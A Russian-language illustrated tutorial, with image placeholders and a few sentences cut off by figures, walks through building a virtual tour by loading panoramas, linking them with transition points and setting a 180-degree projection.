

Рисунок 1. Стартовое меню



## 2. Появится рабочий стол программы.

Рисунок 2. Рабочий стол

3. Следующим шагом, методом перетаскивания, загружаем отснятые 360-градусные панорамы и другие изображения, которые будут использоваться в нашем проекте. В нашем случае это три панорамы с углом обзора 360 градусов (1.jpeg, 2.jpeg,…, 11.jpeg), одна панорама с углом обзора в 180 градусов (5.jpeg) и 2 обычные фотографии (10 и 11.jpeg). Итого 11 изображений.



Рисунок 3. Окно загрузки панорам

4. Загруженные панорамы появятся в левой верхней области программы, именуемой картой проекта. Также можно указать имя тура. В нашем случае это «New Project».



Рисунок 4. Изменение имени тура

5. Можно менять размер рабочей области, зажав левой кнопкой мыши раздели-





Рисунок 5. Разделитель окон рабочей области

6. Выбрав область карты проекта и нажав левую кнопку мыши на изображении, расположим их в соответствии с планом экскурсии. Изменять расположение необходимо для удобства создания тура, поскольку если экскурсия большая, то может возникнуть путаница при расстановке точек перехода между панорамами.



Рисунок 6. Расположение панорам в соответствии с планом экскурсии

7. Теперь приступим к созданию точек перехода, соединяющих отдельные панорамы в целый виртуальный тур. Для этого используем инструмент «Add Point». Щелчком левой кнопки мыши ставим условную точку в то место, где будет осуществлен переход на



Рисунок 7. Добавление точки перехода

8. Если необходимо, то в графе «Tooltip» можно указать название, которое будет появляться при наведении курсора мыши на точку перехода.



Рисунок 8. Графа Tooltip

9. На ареале карты проекта появится стрелочка, которая будет соединять панораму с другой, в которую будет осуществлен переход.



Рисунок 9. Соединение панорам точкой перехода

10. Чтобы изменить панораму, на которую будете переходить в панели «Action Parameters» в раскрывающемся списке выбрать номер той панорамы, в которой будет осуществлен переход.



Рисунок 10. Настройка перехода панорамы

11. По аналогии проделываем эти операции для всех панорам. Визуально это будет выглядеть так:



Рисунок 11. Соединение панорам

12. Затем необходимо настроить угол обзора для панорамы в 180 градусов. Выбираем изображение 5.jpeg и в правой области в окне настроек «Projection» устанавливаем угол обзора по горизонтали в 180 градусов.



Рисунок 12. Установка угла обзора

